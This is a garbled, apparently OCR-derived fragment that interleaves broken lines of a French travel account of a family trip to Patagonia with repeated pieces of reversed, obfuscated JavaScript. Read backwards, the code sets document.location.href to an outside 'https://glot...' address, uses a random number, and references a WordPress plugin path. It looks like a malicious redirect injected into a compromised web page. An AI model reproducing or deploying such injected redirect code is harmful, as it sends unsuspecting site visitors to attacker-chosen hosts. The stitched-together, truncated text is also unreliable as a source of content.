
t
tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran
-midi on a vu des lions de mer et des perroquets. Il faisait froid et il y avai
y en avait jamais qui restait seul.
tait basse et qu’elle a commencé à monter, du coup les vagues étaient éno
ux, je crois que c’est le plus vieux de Patagonie. On est allé dans un endroi
=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (nu
t aussi un avion de chasse, un genre de char et un canon. Les portes du ch
:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6)
 char grâce à l’aide de papa.
gulp/tnetnoc-pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.t